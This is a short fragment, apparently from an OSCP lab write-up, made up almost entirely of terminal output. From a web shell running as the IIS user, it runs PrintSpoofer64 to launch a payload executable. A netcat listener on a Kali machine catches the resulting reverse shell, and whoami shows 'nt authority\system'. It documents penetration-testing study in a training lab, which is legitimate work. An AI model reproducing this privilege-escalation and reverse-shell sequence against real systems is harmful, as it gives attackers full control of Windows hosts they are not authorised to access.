 C:\Windows\system32>
SHELL> whoami
nt authority\iusr
SHELL> ./PrintSpoofer64.exe -i -c C:\Windows\Temp\exploit.exe
┌──(kali㉿pentestlab)-[~/Hacking/OSCP/02-public/public-10.11.1.31]
└─$ nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.119.211] from (UNKNOWN) [10.11.1.31] 50298
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>